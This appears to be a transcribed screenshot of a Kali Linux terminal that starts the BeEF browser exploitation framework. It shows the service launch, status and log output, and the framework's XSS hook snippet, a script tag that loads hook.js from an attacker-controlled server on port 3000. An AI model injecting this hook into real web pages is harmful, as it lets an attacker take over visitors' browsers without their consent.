 root@kali: /usr/share/nmap/scripts
File Actions Edit View Help
┌──(root㉿kali)-[/usr/share/nmap/scripts]
└─# sudo beef-xss
[-] You are using the Default credentials
[-] (Password must be different from "beef")
[-] Please type a new password for the beef user:
[i] GeoIP database is missing
[i] Run geoipupdate to download / update Maxmind GeoIP database
[*] Please wait for the BeEF service to start.
[*]
[*] You might need to refresh your browser once it opens.
[*]
[*]  Web UI: http://127.0.0.1:3000/ui/panel
[*]    Hook: <script src="http://<IP>:3000/hook.js"></script>
[*] Example: <script src="http://127.0.0.1:3000/hook.js"></script>
● beef-xss.service - beef-xss
     Loaded: loaded (/lib/systemd/system/beef-xss.service; disabled; preset: disabled)
     Active: active (running) since Thu 2023-06-22 00:28:15 EDT; 5s ago
   Main PID: 103024 (ruby)
      Tasks: 4 (limit: 9426)
     Memory: 80.6M
        CPU: 1.476s
     CGroup: /system.slice/beef-xss.service
             └─103024 ruby /usr/share/beef-xss/beef
Jun 22 00:28:17 kali beef[103024]: == 24 CreateAutoloader: migrated (0.0005s) ====================================
Jun 22 00:28:17 kali beef[103024]: == 25 CreateXssraysScan: migrating ============================================
Jun 22 00:28:17 kali beef[103024]: -- create_table(:xssraysscans)
Jun 22 00:28:17 kali beef[103024]:    -> 0.0006s
Jun 22 00:28:17 kali beef[103024]: == 25 CreateXssraysScan: migrated (0.0006s) ===================================
Jun 22 00:28:17 kali beef[103024]: [ 0:28:16][*] BeEF is loading. Wait a few seconds...
Jun 22 00:28:17 kali beef[103024]: [ 0:28:17][!] [AdminUI] Error: Could not minify 'BeEF::Extension::AdminUI::API::Handler' JavaScr…on: harmony
Jun 22 00:28:17 kali beef[103024]: [ 0:28:17]    |_  [AdminUI] Ensure nodejs is installed and `node' is in `$PATH` !
Jun 22 00:28:17 kali beef[103024]: [ 0:28:17][!] [AdminUI] Error: Could not minify 'BeEF::Extension::AdminUI::API::Handler' JavaScr…on: harmony
Jun 22 00:28:17 kali beef[103024]: [ 0:28:17]    |_  [AdminUI] Ensure nodejs is installed and `node' is in `$PATH` !
Hint: Some lines were ellipsized, use -l to show in full.
[*] Opening Web UI (http://127.0.0.1:3000/ui/panel) in: 5... 4... 3... 2... 1...
KALI LINUX
you become, the more you are able to hear"